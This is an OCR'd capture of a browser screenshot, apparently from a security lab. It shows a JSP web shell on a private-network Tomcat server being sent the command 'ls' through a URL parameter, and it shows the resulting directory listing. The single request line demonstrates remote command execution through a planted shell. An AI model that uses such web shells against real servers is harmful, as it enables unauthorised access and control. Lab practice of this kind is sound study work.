 不安全 192.168.163.128:8080/shell.jsp?command=ls
导入收藏夹 逆向专辑--花指令阅... ChatGPT CyberChef Lkai - 若内心充盈,也...
LICENSE NOTICE RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work